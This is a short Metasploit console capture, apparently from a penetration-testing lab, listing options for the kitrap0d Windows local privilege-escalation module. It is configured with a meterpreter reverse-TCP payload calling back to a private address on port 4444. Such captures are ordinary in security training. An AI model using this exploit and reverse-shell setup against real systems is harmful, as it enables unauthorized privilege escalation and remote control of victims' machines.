 msf5 exploit(windows/local/ms10_015_kitrap0d) > options
Module options (exploit/windows/local/ms10_015_kitrap0d):
Name Current Setting Required Description
---- --------------- -------- -----------
SESSION yes The session to run this module on.
Payload options (windows/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC process yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 10.0.2.15 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Windows 2K SP4 - Windows 7 (x86)